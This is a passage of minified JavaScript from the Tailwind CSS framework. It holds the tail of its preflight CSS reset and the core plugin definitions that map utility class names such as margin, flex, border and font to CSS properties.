normal);font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:theme('colors.gray.4', #9ca3af)}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}`);r([j.comment({text:`! tailwindcss v${Rd} | MIT License | https://tailwindcss.com`}),...e.nodes])},container:(()=>{function r(t=[]){return t.flatMap(i=>i.values.map(n=>n.min)).filter(i=>i!==void 0)}function e(t,i,n){if(typeof n=="undefined")return[];if(!(typeof n=="object"&&n!==null))return[{screen:"DEFAULT",minWidth:0,padding:n}];let s=[];n.DEFAULT&&s.push({screen:"DEFAULT",minWidth:0,padding:n.DEFAULT});for(let a of t)for(let o of i)for(let{min:u}of o.values)u===a&&s.push({minWidth:a,padding:n[o.name]});return s}return function({addComponents:t,theme:i}){let n=it(i("container.screens",i("screens"))),s=r(n),a=e(s,n,i("container.padding")),o=c=>{let f=a.find(p=>p.minWidth===c);return f?{paddingRight:f.padding,paddingLeft:f.padding}:{}},u=Array.from(new Set(s.slice().sort((c,f)=>parseInt(c)-parseInt(f)))).map(c=>({[`@media (min-width: ${c})`]:{".container":{"max-width":c,...o(c)}}}));t([{".container":Object.assign({width:"100%"},i("container.center",!1)?{marginRight:"auto",marginLeft:"auto"}:{},o(0))},...u])}})(),accessibility:({addUtilities:r})=>{r({".sr-only":{position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0"},".not-sr-only":{position:"static",width:"auto",height:"auto",padding:"0",margin:"0",overflow:"visible",clip:"auto",whiteSpace:"normal"}})},pointerEvents:({addUtilities:r})=>{r({".pointer-events-none":{"pointer-events":"none"},".pointer-events-auto":{"pointer-events":"auto"}})},visibility:({addUtilities:r})=>{r({".visible":{visibility:"visible"},".invisible":{visibility:"hidden"},".collapse":{visibility:"collapse"}})},position:({addUtilities:r})=>{r({".static":{position:"static"},".fixed":{position:"fixed"},".absolute":{position:"absolute"},".relative":{position:"relative"},".sticky":{position:"sticky"}})},inset:T("inset",[["inset",["top","right","bottom","left"]],[["inset-x",["left","right"]],["inset-y",["top","bottom"]]],[["top",["top"]],["right",["right"]],["bottom",["bottom"]],["left",["left"]]]],{supportsNegativeValues:!0}),isolation:({addUtilities:r})=>{r({".isolate":{isolation:"isolate"},".isolation-auto":{isolation:"auto"}})},zIndex:T("zIndex",[["z",["zIndex"]]],{supportsNegativeValues:!0}),order:T("order",void 0,{supportsNegativeValues:!0}),gridColumn:T("gridColumn",[["col",["gridColumn"]]]),gridColumnStart:T("gridColumnStart",[["col-start",["gridColumnStart"]]]),gridColumnEnd:T("gridColumnEnd",[["col-end",["gridColumnEnd"]]]),gridRow:T("gridRow",[["row",["gridRow"]]]),gridRowStart:T("gridRowStart",[["row-start",["gridRowStart"]]]),gridRowEnd:T("gridRowEnd",[["row-end",["gridRowEnd"]]]),float:({addUtilities:r})=>{r({".float-right":{float:"right"},".float-left":{float:"left"},".float-none":{float:"none"}})},clear:({addUtilities:r})=>{r({".clear-left":{clear:"left"},".clear-right":{clear:"right"},".clear-both":{clear:"both"},".clear-none":{clear:"none"}})},margin:T("margin",[["m",["margin"]],[["mx",["margin-left","margin-right"]],["my",["margin-top","margin-bottom"]]],[["mt",["margin-top"]],["mr",["margin-right"]],["mb",["margin-bottom"]],["ml",["margin-left"]]]],{supportsNegativeValues:!0}),boxSizing:({addUtilities:r})=>{r({".box-border":{"box-sizing":"border-box"},".box-content":{"box-sizing":"content-box"}})},display:({addUtilities:r})=>{r({".block":{display:"block"},".inline-block":{display:"inline-block"},".inline":{display:"inline"},".flex":{display:"flex"},".inline-flex":{display:"inline-flex"},".table":{display:"table"},".inline-table":{display:"inline-table"},".table-caption":{display:"table-caption"},".table-cell":{display:"table-cell"},".table-column":{display:"table-column"},".table-column-group":{display:"table-column-group"},".table-footer-group":{display:"table-footer-group"},".table-header-group":{display:"table-header-group"},".table-row-group":{display:"table-row-group"},".table-row":{display:"table-row"},".flow-root":{display:"flow-root"},".grid":{display:"grid"},".inline-grid":{display:"inline-grid"},".contents":{display:"contents"},".list-item":{display:"list-item"},".hidden":{display:"none"}})},aspectRatio:T("aspectRatio",[["aspect",["aspect-ratio"]]]),height:T("height",[["h",["height"]]]),maxHeight:T("maxHeight",[["max-h",["maxHeight"]]]),minHeight:T("minHeight",[["min-h",["minHeight"]]]),width:T("width",[["w",["width"]]]),minWidth:T("minWidth",[["min-w",["minWidth"]]]),maxWidth:T("maxWidth",[["max-w",["maxWidth"]]]),flex:T("flex"),flexShrink:T("flexShrink",[["flex-shrink",["flex-shrink"]],["shrink",["flex-shrink"]]]),flexGrow:T("flexGrow",[["flex-grow",["flex-grow"]],["grow",["flex-grow"]]]),flexBasis:T("flexBasis",[["basis",["flex-basis"]]]),tableLayout:({addUtilities:r})=>{r({".table-auto":{"table-layout":"auto"},".table-fixed":{"table-layout":"fixed"}})},borderCollapse:({addUtilities:r})=>{r({".border-collapse":{"border-collapse":"collapse"},".border-separate":{"border-collapse":"separate"}})},borderSpacing:({addDefaults:r,matchUtilities:e,theme:t})=>{r("border-spacing",{"--tw-border-spacing-x":0,"--tw-border-spacing-y":0}),e({"border-spacing":i=>({"--tw-border-spacing-x":i,"--tw-border-spacing-y":i,"@defaults border-spacing":{},"border-spacing":"var(--tw-border-spacing-x) var(--tw-border-spacing-y)"}),"border-spacing-x":i=>({"--tw-border-spacing-x":i,"@defaults border-spacing":{},"border-spacing":"var(--tw-border-spacing-x) var(--tw-border-spacing-y)"}),"border-spacing-y":i=>({"--tw-border-spacing-y":i,"@defaults border-spacing":{},"border-spacing":"var(--tw-border-spacing-x) var(--tw-border-spacing-y)"})},{values:t("borderSpacing")})},transformOrigin:T("transformOrigin",[["origin",["transformOrigin"]]]),translate:T("translate",[[["translate-x",[["@defaults transform",{}],"--tw-translate-x",["transform",Te]]],["translate-y",[["@defaults transform",{}],"--tw-translate-y",["transform",Te]]]]],{supportsNegativeValues:!0}),rotate:T("rotate",[["rotate",[["@defaults transform",{}],"--tw-rotate",["transform",Te]]]],{supportsNegativeValues:!0}),skew:T("skew",[[["skew-x",[["@defaults transform",{}],"--tw-skew-x",["transform",Te]]],["skew-y",[["@defaults transform",{}],"--tw-skew-y",["transform",Te]]]]],{supportsNegativeValues:!0}),scale:T("scale",[["scale",[["@defaults transform",{}],"--tw-scale-x","--tw-scale-y",["transform",Te]]],[["scale-x",[["@defaults transform",{}],"--tw-scale-x",["transform",Te]]],["scale-y",[["@defaults transform",{}],"--tw-scale-y",["transform",Te]]]]],{supportsNegativeValues:!0}),transform:({addDefaults:r,addUtilities:e})=>{r("transform",{"--tw-translate-x":"0","--tw-translate-y":"0","--tw-rotate":"0","--tw-skew-x":"0","--tw-skew-y":"0","--tw-scale-x":"1","--tw-scale-y":"1"}),e({".transform":{"@defaults transform":{},transform:Te},".transform-cpu":{transform:Te},".transform-gpu":{transform:Te.replace("translate(var(--tw-translate-x), var(--tw-translate-y))","translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)")},".transform-none":{transform:"none"}})},animation:({matchUtilities:r,theme:e,config:t})=>{let i=s=>`${t("prefix")}${ke(s)}`,n=Object.fromEntries(Object.entries(e("keyframes")??{}).map(([s,a])=>[s,{[`@keyframes ${i(s)}`]:a}]));r({animate:s=>{let a=io(s);return[...a.flatMap(o=>n[o.name]),{animation:a.map(({name:o,value:u})=>o===void 0||n[o]===void 0?u:u.replace(o,i(o))).join(", ")}]}},{values:e("animation")})},cursor:T("cursor"),touchAction:({addDefaults:r,addUtilities:e})=>{r("touch-action",{"--tw-pan-x":" ","--tw-pan-y":" ","--tw-pinch-zoom":" "});let t="var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)";e({".touch-auto":{"touch-action":"auto"},".touch-none":{"touch-action":"none"},".touch-pan-x":{"@defaults touch-action":{},"--tw-pan-x":"pan-x","touch-action":t},".touch-pan-left":{"@defaults touch-action":{},"--tw-pan-x":"pan-left","touch-action":t},".touch-pan-right":{"@defaults touch-action":{},"--tw-pan-x":"pan-right","touch-action":t},".touch-pan-y":{"@defaults touch-action":{},"--tw-pan-y":"pan-y","touch-action":t},".touch-pan-up":{"@defaults touch-action":{},"--tw-pan-y":"pan-up","touch-action":t},".touch-pan-down":{"@defaults touch-action":{},"--tw-pan-y":"pan-down","touch-action":t},".touch-pinch-zoom":{"@defaults touch-action":{},"--tw-pinch-zoom":"pinch-zoom","touch-action":t},".touch-manipulation":{"touch-action":"manipulation"}})},userSelect:({addUtilities:r})=>{r({".select-none":{"user-select":"none"},".select-text":{"user-select":"text"},".select-all":{"user-select":"all"},".select-auto":{"user-select":"auto"}})},resize:({addUtilities:r})=>{r({".resize-none":{resize:"none"},".resize-y":{resize:"vertical"},".resize-x":{resize:"horizontal"},".resize":{resize:"both"}})},scrollSnapType:({addDefaults:r,addUtilities:e})=>{r("scroll-snap-type",{"--tw-scroll-snap-strictness":"proximity"}),e({".snap-none":{"scroll-snap-type":"none"},".snap-x":{"@defaults scroll-snap-type":{},"scroll-snap-type":"x var(--tw-scroll-snap-strictness)"},".snap-y":{"@defaults scroll-snap-type":{},"scroll-snap-type":"y var(--tw-scroll-snap-strictness)"},".snap-both":{"@defaults scroll-snap-type":{},"scroll-snap-type":"both var(--tw-scroll-snap-strictness)"},".snap-mandatory":{"--tw-scroll-snap-strictness":"mandatory"},".snap-proximity":{"--tw-scroll-snap-strictness":"proximity"}})},scrollSnapAlign:({addUtilities:r})=>{r({".snap-start":{"scroll-snap-align":"start"},".snap-end":{"scroll-snap-align":"end"},".snap-center":{"scroll-snap-align":"center"},".snap-align-none":{"scroll-snap-align":"none"}})},scrollSnapStop:({addUtilities:r})=>{r({".snap-normal":{"scroll-snap-stop":"normal"},".snap-always":{"scroll-snap-stop":"always"}})},scrollMargin:T("scrollMargin",[["scroll-m",["scroll-margin"]],[["scroll-mx",["scroll-margin-left","scroll-margin-right"]],["scroll-my",["scroll-margin-top","scroll-margin-bottom"]]],[["scroll-mt",["scroll-margin-top"]],["scroll-mr",["scroll-margin-right"]],["scroll-mb",["scroll-margin-bottom"]],["scroll-ml",["scroll-margin-left"]]]],{supportsNegativeValues:!0}),scrollPadding:T("scrollPadding",[["scroll-p",["scroll-padding"]],[["scroll-px",["scroll-padding-left","scroll-padding-right"]],["scroll-py",["scroll-padding-top","scroll-padding-bottom"]]],[["scroll-pt",["scroll-padding-top"]],["scroll-pr",["scroll-padding-right"]],["scroll-pb",["scroll-padding-bottom"]],["scroll-pl",["scroll-padding-left"]]]]),listStylePosition:({addUtilities:r})=>{r({".list-inside":{"list-style-position":"inside"},".list-outside":{"list-style-position":"outside"}})},listStyleType:T("listStyleType",[["list",["listStyleType"]]]),appearance:({addUtilities:r})=>{r({".appearance-none":{appearance:"none"}})},columns:T("columns",[["columns",["columns"]]]),breakBefore:({addUtilities:r})=>{r({".break-before-auto":{"break-before":"auto"},".break-before-avoid":{"break-before":"avoid"},".break-before-all":{"break-before":"all"},".break-before-avoid-page":{"break-before":"avoid-page"},".break-before-page":{"break-before":"page"},".break-before-left":{"break-before":"left"},".break-before-right":{"break-before":"right"},".break-before-column":{"break-before":"column"}})},breakInside:({addUtilities:r})=>{r({".break-inside-auto":{"break-inside":"auto"},".break-inside-avoid":{"break-inside":"avoid"},".break-inside-avoid-page":{"break-inside":"avoid-page"},".break-inside-avoid-column":{"break-inside":"avoid-column"}})},breakAfter:({addUtilities:r})=>{r({".break-after-auto":{"break-after":"auto"},".break-after-avoid":{"break-after":"avoid"},".break-after-all":{"break-after":"all"},".break-after-avoid-page":{"break-after":"avoid-page"},".break-after-page":{"break-after":"page"},".break-after-left":{"break-after":"left"},".break-after-right":{"break-after":"right"},".break-after-column":{"break-after":"column"}})},gridAutoColumns:T("gridAutoColumns",[["auto-cols",["gridAutoColumns"]]]),gridAutoFlow:({addUtilities:r})=>{r({".grid-flow-row":{gridAutoFlow:"row"},".grid-flow-col":{gridAutoFlow:"column"},".grid-flow-dense":{gridAutoFlow:"dense"},".grid-flow-row-dense":{gridAutoFlow:"row dense"},".grid-flow-col-dense":{gridAutoFlow:"column dense"}})},gridAutoRows:T("gridAutoRows",[["auto-rows",["gridAutoRows"]]]),gridTemplateColumns:T("gridTemplateColumns",[["grid-cols",["gridTemplateColumns"]]]),gridTemplateRows:T("gridTemplateRows",[["grid-rows",["gridTemplateRows"]]]),flexDirection:({addUtilities:r})=>{r({".flex-row":{"flex-direction":"row"},".flex-row-reverse":{"flex-direction":"row-reverse"},".flex-col":{"flex-direction":"column"},".flex-col-reverse":{"flex-direction":"column-reverse"}})},flexWrap:({addUtilities:r})=>{r({".flex-wrap":{"flex-wrap":"wrap"},".flex-wrap-reverse":{"flex-wrap":"wrap-reverse"},".flex-nowrap":{"flex-wrap":"nowrap"}})},placeContent:({addUtilities:r})=>{r({".place-content-center":{"place-content":"center"},".place-content-start":{"place-content":"start"},".place-content-end":{"place-content":"end"},".place-content-between":{"place-content":"space-between"},".place-content-around":{"place-content":"space-around"},".place-content-evenly":{"place-content":"space-evenly"},".place-content-baseline":{"place-content":"baseline"},".place-content-stretch":{"place-content":"stretch"}})},placeItems:({addUtilities:r})=>{r({".place-items-start":{"place-items":"start"},".place-items-end":{"place-items":"end"},".place-items-center":{"place-items":"center"},".place-items-baseline":{"place-items":"baseline"},".place-items-stretch":{"place-items":"stretch"}})},alignContent:({addUtilities:r})=>{r({".content-center":{"align-content":"center"},".content-start":{"align-content":"flex-start"},".content-end":{"align-content":"flex-end"},".content-between":{"align-content":"space-between"},".content-around":{"align-content":"space-around"},".content-evenly":{"align-content":"space-evenly"},".content-baseline":{"align-content":"baseline"}})},alignItems:({addUtilities:r})=>{r({".items-start":{"align-items":"flex-start"},".items-end":{"align-items":"flex-end"},".items-center":{"align-items":"center"},".items-baseline":{"align-items":"baseline"},".items-stretch":{"align-items":"stretch"}})},justifyContent:({addUtilities:r})=>{r({".justify-start":{"justify-content":"flex-start"},".justify-end":{"justify-content":"flex-end"},".justify-center":{"justify-content":"center"},".justify-between":{"justify-content":"space-between"},".justify-around":{"justify-content":"space-around"},".justify-evenly":{"justify-content":"space-evenly"}})},justifyItems:({addUtilities:r})=>{r({".justify-items-start":{"justify-items":"start"},".justify-items-end":{"justify-items":"end"},".justify-items-center":{"justify-items":"center"},".justify-items-stretch":{"justify-items":"stretch"}})},gap:T("gap",[["gap",["gap"]],[["gap-x",["columnGap"]],["gap-y",["rowGap"]]]]),space:({matchUtilities:r,addUtilities:e,theme:t})=>{r({"space-x":i=>(i=i==="0"?"0px":i,{"& > :not([hidden]) ~ :not([hidden])":{"--tw-space-x-reverse":"0","margin-right":`calc(${i} * var(--tw-space-x-reverse))`,"margin-left":`calc(${i} * calc(1 - var(--tw-space-x-reverse)))`}}),"space-y":i=>(i=i==="0"?"0px":i,{"& > :not([hidden]) ~ :not([hidden])":{"--tw-space-y-reverse":"0","margin-top":`calc(${i} * calc(1 - var(--tw-space-y-reverse)))`,"margin-bottom":`calc(${i} * var(--tw-space-y-reverse))`}})},{values:t("space"),supportsNegativeValues:!0}),e({".space-y-reverse > :not([hidden]) ~ :not([hidden])":{"--tw-space-y-reverse":"1"},".space-x-reverse > :not([hidden]) ~ :not([hidden])":{"--tw-space-x-reverse":"1"}})},divideWidth:({matchUtilities:r,addUtilities:e,theme:t})=>{r({"divide-x":i=>(i=i==="0"?"0px":i,{"& > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-x-reverse":"0","border-right-width":`calc(${i} * var(--tw-divide-x-reverse))`,"border-left-width":`calc(${i} * calc(1 - var(--tw-divide-x-reverse)))`}}),"divide-y":i=>(i=i==="0"?"0px":i,{"& > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-y-reverse":"0","border-top-width":`calc(${i} * calc(1 - var(--tw-divide-y-reverse)))`,"border-bottom-width":`calc(${i} * var(--tw-divide-y-reverse))`}})},{values:t("divideWidth"),type:["line-width","length","any"]}),e({".divide-y-reverse > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-y-reverse":"1"},".divide-x-reverse > :not([hidden]) ~ :not([hidden])":{"@defaults border-width":{},"--tw-divide-x-reverse":"1"}})},divideStyle:({addUtilities:r})=>{r({".divide-solid > :not([hidden]) ~ :not([hidden])":{"border-style":"solid"},".divide-dashed > :not([hidden]) ~ :not([hidden])":{"border-style":"dashed"},".divide-dotted > :not([hidden]) ~ :not([hidden])":{"border-style":"dotted"},".divide-double > :not([hidden]) ~ :not([hidden])":{"border-style":"double"},".divide-none > :not([hidden]) ~ :not([hidden])":{"border-style":"none"}})},divideColor:({matchUtilities:r,theme:e,corePlugins:t})=>{r({divide:i=>t("divideOpacity")?{["& > :not([hidden]) ~ :not([hidden])"]:ue({color:i,property:"border-color",variable:"--tw-divide-opacity"})}:{["& > :not([hidden]) ~ :not([hidden])"]:{"border-color":z(i)}}},{values:(({DEFAULT:i,...n})=>n)(ee(e("divideColor"))),type:["color","any"]})},divideOpacity:({matchUtilities:r,theme:e})=>{r({"divide-opacity":t=>({["& > :not([hidden]) ~ :not([hidden])"]:{"--tw-divide-opacity":t}})},{values:e("divideOpacity")})},placeSelf:({addUtilities:r})=>{r({".place-self-auto":{"place-self":"auto"},".place-self-start":{"place-self":"start"},".place-self-end":{"place-self":"end"},".place-self-center":{"place-self":"center"},".place-self-stretch":{"place-self":"stretch"}})},alignSelf:({addUtilities:r})=>{r({".self-auto":{"align-self":"auto"},".self-start":{"align-self":"flex-start"},".self-end":{"align-self":"flex-end"},".self-center":{"align-self":"center"},".self-stretch":{"align-self":"stretch"},".self-baseline":{"align-self":"baseline"}})},justifySelf:({addUtilities:r})=>{r({".justify-self-auto":{"justify-self":"auto"},".justify-self-start":{"justify-self":"start"},".justify-self-end":{"justify-self":"end"},".justify-self-center":{"justify-self":"center"},".justify-self-stretch":{"justify-self":"stretch"}})},overflow:({addUtilities:r})=>{r({".overflow-auto":{overflow:"auto"},".overflow-hidden":{overflow:"hidden"},".overflow-clip":{overflow:"clip"},".overflow-visible":{overflow:"visible"},".overflow-scroll":{overflow:"scroll"},".overflow-x-auto":{"overflow-x":"auto"},".overflow-y-auto":{"overflow-y":"auto"},".overflow-x-hidden":{"overflow-x":"hidden"},".overflow-y-hidden":{"overflow-y":"hidden"},".overflow-x-clip":{"overflow-x":"clip"},".overflow-y-clip":{"overflow-y":"clip"},".overflow-x-visible":{"overflow-x":"visible"},".overflow-y-visible":{"overflow-y":"visible"},".overflow-x-scroll":{"overflow-x":"scroll"},".overflow-y-scroll":{"overflow-y":"scroll"}})},overscrollBehavior:({addUtilities:r})=>{r({".overscroll-auto":{"overscroll-behavior":"auto"},".overscroll-contain":{"overscroll-behavior":"contain"},".overscroll-none":{"overscroll-behavior":"none"},".overscroll-y-auto":{"overscroll-behavior-y":"auto"},".overscroll-y-contain":{"overscroll-behavior-y":"contain"},".overscroll-y-none":{"overscroll-behavior-y":"none"},".overscroll-x-auto":{"overscroll-behavior-x":"auto"},".overscroll-x-contain":{"overscroll-behavior-x":"contain"},".overscroll-x-none":{"overscroll-behavior-x":"none"}})},scrollBehavior:({addUtilities:r})=>{r({".scroll-auto":{"scroll-behavior":"auto"},".scroll-smooth":{"scroll-behavior":"smooth"}})},textOverflow:({addUtilities:r})=>{r({".truncate":{overflow:"hidden","text-overflow":"ellipsis","white-space":"nowrap"},".overflow-ellipsis":{"text-overflow":"ellipsis"},".text-ellipsis":{"text-overflow":"ellipsis"},".text-clip":{"text-overflow":"clip"}})},whitespace:({addUtilities:r})=>{r({".whitespace-normal":{"white-space":"normal"},".whitespace-nowrap":{"white-space":"nowrap"},".whitespace-pre":{"white-space":"pre"},".whitespace-pre-line":{"white-space":"pre-line"},".whitespace-pre-wrap":{"white-space":"pre-wrap"}})},wordBreak:({addUtilities:r})=>{r({".break-normal":{"overflow-wrap":"normal","word-break":"normal"},".break-words":{"overflow-wrap":"break-word"},".break-all":{"word-break":"break-all"},".break-keep":{"word-break":"keep-all"}})},borderRadius:T("borderRadius",[["rounded",["border-radius"]],[["rounded-t",["border-top-left-radius","border-top-right-radius"]],["rounded-r",["border-top-right-radius","border-bottom-right-radius"]],["rounded-b",["border-bottom-right-radius","border-bottom-left-radius"]],["rounded-l",["border-top-left-radius","border-bottom-left-radius"]]],[["rounded-tl",["border-top-left-radius"]],["rounded-tr",["border-top-right-radius"]],["rounded-br",["border-bottom-right-radius"]],["rounded-bl",["border-bottom-left-radius"]]]]),borderWidth:T("borderWidth",[["border",[["@defaults border-width",{}],"border-width"]],[["border-x",[["@defaults border-width",{}],"border-left-width","border-right-width"]],["border-y",[["@defaults border-width",{}],"border-top-width","border-bottom-width"]]],[["border-t",[["@defaults border-width",{}],"border-top-width"]],["border-r",[["@defaults border-width",{}],"border-right-width"]],["border-b",[["@defaults border-width",{}],"border-bottom-width"]],["border-l",[["@defaults border-width",{}],"border-left-width"]]]],{type:["line-width","length"]}),borderStyle:({addUtilities:r})=>{r({".border-solid":{"border-style":"solid"},".border-dashed":{"border-style":"dashed"},".border-dotted":{"border-style":"dotted"},".border-double":{"border-style":"double"},".border-hidden":{"border-style":"hidden"},".border-none":{"border-style":"none"}})},borderColor:({matchUtilities:r,theme:e,corePlugins:t})=>{r({border:i=>t("borderOpacity")?ue({color:i,property:"border-color",variable:"--tw-border-opacity"}):{"border-color":z(i)}},{values:(({DEFAULT:i,...n})=>n)(ee(e("borderColor"))),type:["color","any"]}),r({"border-x":i=>t("borderOpacity")?ue({color:i,property:["border-left-color","border-right-color"],variable:"--tw-border-opacity"}):{"border-left-color":z(i),"border-right-color":z(i)},"border-y":i=>t("borderOpacity")?ue({color:i,property:["border-top-color","border-bottom-color"],variable:"--tw-border-opacity"}):{"border-top-color":z(i),"border-bottom-color":z(i)}},{values:(({DEFAULT:i,...n})=>n)(ee(e("borderColor"))),type:["color","any"]}),r({"border-t":i=>t("borderOpacity")?ue({color:i,property:"border-top-color",variable:"--tw-border-opacity"}):{"border-top-color":z(i)},"border-r":i=>t("borderOpacity")?ue({color:i,property:"border-right-color",variable:"--tw-border-opacity"}):{"border-right-color":z(i)},"border-b":i=>t("borderOpacity")?ue({color:i,property:"border-bottom-color",variable:"--tw-border-opacity"}):{"border-bottom-color":z(i)},"border-l":i=>t("borderOpacity")?ue({color:i,property:"border-left-color",variable:"--tw-border-opacity"}):{"border-left-color":z(i)}},{values:(({DEFAULT:i,...n})=>n)(ee(e("borderColor"))),type:["color","any"]})},borderOpacity:T("borderOpacity",[["border-opacity",["--tw-border-opacity"]]]),backgroundColor:({matchUtilities:r,theme:e,corePlugins:t})=>{r({bg:i=>t("backgroundOpacity")?ue({color:i,property:"background-color",variable:"--tw-bg-opacity"}):{"background-color":z(i)}},{values:ee(e("backgroundColor")),type:["color","any"]})},backgroundOpacity:T("backgroundOpacity",[["bg-opacity",["--tw-bg-opacity"]]]),backgroundImage:T("backgroundImage",[["bg",["background-image"]]],{type:["lookup","image","url"]}),gradientColorStops:(()=>{function r(e){return qe(e,0,"rgb(255 255 255 / 0)")}return function({matchUtilities:e,theme:t}){let i={values:ee(t("gradientColorStops")),type:["color","any"]};e({from:n=>{let s=r(n);return{"--tw-gradient-from":z(n,"from"),"--tw-gradient-to":s,"--tw-gradient-stops":"var(--tw-gradient-from), var(--tw-gradient-to)"}}},i),e({via:n=>({"--tw-gradient-to":r(n),"--tw-gradient-stops":`var(--tw-gradient-from), ${z(n,"via")}, var(--tw-gradient-to)`})},i),e({to:n=>({"--tw-gradient-to":z(n,"to")})},i)}})(),boxDecorationBreak:({addUtilities:r})=>{r({".decoration-slice":{"box-decoration-break":"slice"},".decoration-clone":{"box-decoration-break":"clone"},".box-decoration-slice":{"box-decoration-break":"slice"},".box-decoration-clone":{"box-decoration-break":"clone"}})},backgroundSize:T("backgroundSize",[["bg",["background-size"]]],{type:["lookup","length","percentage","size"]}),backgroundAttachment:({addUtilities:r})=>{r({".bg-fixed":{"background-attachment":"fixed"},".bg-local":{"background-attachment":"local"},".bg-scroll":{"background-attachment":"scroll"}})},backgroundClip:({addUtilities:r})=>{r({".bg-clip-border":{"background-clip":"border-box"},".bg-clip-padding":{"background-clip":"padding-box"},".bg-clip-content":{"background-clip":"content-box"},".bg-clip-text":{"background-clip":"text"}})},backgroundPosition:T("backgroundPosition",[["bg",["background-position"]]],{type:["lookup",["position",{preferOnConflict:!0}]]}),backgroundRepeat:({addUtilities:r})=>{r({".bg-repeat":{"background-repeat":"repeat"},".bg-no-repeat":{"background-repeat":"no-repeat"},".bg-repeat-x":{"background-repeat":"repeat-x"},".bg-repeat-y":{"background-repeat":"repeat-y"},".bg-repeat-round":{"background-repeat":"round"},".bg-repeat-space":{"background-repeat":"space"}})},backgroundOrigin:({addUtilities:r})=>{r({".bg-origin-border":{"background-origin":"border-box"},".bg-origin-padding":{"background-origin":"padding-box"},".bg-origin-content":{"background-origin":"content-box"}})},fill:({matchUtilities:r,theme:e})=>{r({fill:t=>({fill:z(t)})},{values:ee(e("fill")),type:["color","any"]})},stroke:({matchUtilities:r,theme:e})=>{r({stroke:t=>({stroke:z(t)})},{values:ee(e("stroke")),type:["color","url","any"]})},strokeWidth:T("strokeWidth",[["stroke",["stroke-width"]]],{type:["length","number","percentage"]}),objectFit:({addUtilities:r})=>{r({".object-contain":{"object-fit":"contain"},".object-cover":{"object-fit":"cover"},".object-fill":{"object-fit":"fill"},".object-none":{"object-fit":"none"},".object-scale-down":{"object-fit":"scale-down"}})},objectPosition:T("objectPosition",[["object",["object-position"]]]),padding:T("padding",[["p",["padding"]],[["px",["padding-left","padding-right"]],["py",["padding-top","padding-bottom"]]],[["pt",["padding-top"]],["pr",["padding-right"]],["pb",["padding-bottom"]],["pl",["padding-left"]]]]),textAlign:({addUtilities:r})=>{r({".text-left":{"text-align":"left"},".text-center":{"text-align":"center"},".text-right":{"text-align":"right"},".text-justify":{"text-align":"justify"},".text-start":{"text-align":"start"},".text-end":{"text-align":"end"}})},textIndent:T("textIndent",[["indent",["text-indent"]]],{supportsNegativeValues:!0}),verticalAlign:({addUtilities:r,matchUtilities:e})=>{r({".align-baseline":{"vertical-align":"baseline"},".align-top":{"vertical-align":"top"},".align-middle":{"vertical-align":"middle"},".align-bottom":{"vertical-align":"bottom"},".align-text-top":{"vertical-align":"text-top"},".align-text-bottom":{"vertical-align":"text-bottom"},".align-sub":{"vertical-align":"sub"},".align-super":{"vertical-align":"super"}}),e({align:t=>({"vertical-align":t})})},fontFamily:({matchUtilities:r,theme:e})=>{r({font:t=>{let[i,n={}]=Array.isArray(t)&&te(t[1])?t:[t],{fontFeatureSettings:s}=n;return{"font-family":Array.isArray(i)?i.join(", "):i,...s===void 0?{}:{"font-feature-settings":s}}}},{values:e("fontFamily"),type:["lookup","generic-name","family-name"]})},fontSize:({matchUtilities:r,theme:e})=>{r({text:t=>{let[i,n]=Array.isArray(t)?t:[t],{lineHeight:s,letterSpacing:a,fontWeight:o}=te(n)?n:{lineHeight:n};return{"font-size":i,...s===void 0?{}:{"line-height":s},...a===void 0?{}:{"letter-spacing":a},...o===void 0?{}:{"font-weight":o}}}},{values:e("fontSize"),type:["absolute-size","relative-size","length","percentage"]})},fontWeight:T("fontWeight",[["font",["fontWeight"]]],{type:["lookup","number","any"]}),textTransform:({addUtilities:r})=>{r({".uppercase":{"text-transform":"uppercase"},".lowercase":{"text-transform":"lowercase"},".capitalize":{"text-transform":"capitalize"},".normal-case":{"text-transform":"none"}})},fontStyle:({addUtilities:r})=>{r({".italic":{"font-style":"italic"},".not-italic":{"font-style":"normal"}})},fontVariantNumeric:({addDefaults:r,addUtilities:e})=>{let t="var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)";r("font-variant-numeric",{"--tw-ordinal":" ","--tw-slashed-zero":" ","--tw-numeric-figure":" ","--tw-numeric-spacing":" ","--tw-numeric-fraction":" "}),e({".normal-nums":{"font-variant-numeric":"normal"},".ordinal":{"@defaults font-variant-numeric":{},"--tw-ordinal":"ordinal","font-variant-numeric":t},".slashed-zero":{"@defaults font-variant-numeric":{},"--tw-slashed-zero":"slashed-zero","font-variant-numeric":t},".lining-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-figure":"lining-nums","font-variant-numeric":t},".oldstyle-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-figure":"oldstyle-nums","font-variant-numeric":t},".proportional-nums":{"@defaults 